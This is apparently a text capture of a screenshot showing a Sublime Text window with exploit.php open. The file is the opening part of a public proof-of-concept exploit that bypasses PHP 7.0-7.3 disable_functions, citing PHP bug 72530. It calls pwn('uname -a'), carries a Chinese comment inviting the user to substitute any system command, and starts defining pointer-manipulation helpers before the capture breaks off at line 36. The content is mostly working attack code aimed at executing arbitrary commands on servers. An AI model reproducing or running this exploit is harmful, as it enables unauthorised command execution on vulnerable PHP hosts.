 C:\Users\LiuSir\Desktop\exploit.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.php
1 <?php
2
3 # PHP 7.0-7.3 disable_functions bypass PoC (*nix only)
4 #
5 # Bug: https://bugs.php.net/bug.php?id=72530
6 #
7 # This exploit should work on all PHP 7.0-7.3 versions
8 #
9 # Author: https://github.com/mm0r1
10
11 pwn("uname -a");    // 放置你想要执行的系统命令
12
13 function pwn($cmd) {
14     global $abc, $helper;
15
16     function str2ptr(&$str, $p = 0, $s = 8) {
17         $address = 0;
18         for($j = $s-1; $j >= 0; $j--) {
19             $address <<= 8;
20             $address |= ord($str[$p+$j]);
21         }
22         return $address;
23     }
24
25     function ptr2str($ptr, $m = 8) {
26         $out = "";
27         for ($i=0; $i < $m; $i++) {
28             $out .= chr($ptr & 0xff);
29             $ptr >>= 8;
30         }
31         return $out;
32     }
33
34     function write(&$str, $p, $v, $n = 8) {
35         $i = 0;
36         for($i = 0; $i < $n; $i++) {
HACK学习呀
Line 11, Column 17
Tab Size: 4
PHP